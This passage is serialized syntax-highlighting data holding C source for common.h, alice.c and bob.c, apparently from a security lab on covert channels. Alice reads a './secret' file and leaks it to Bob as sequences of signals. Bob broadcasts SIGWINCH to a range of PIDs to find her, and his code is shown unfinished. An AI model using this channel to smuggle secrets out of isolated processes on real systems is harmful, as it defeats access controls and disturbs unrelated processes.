",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"20:41",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      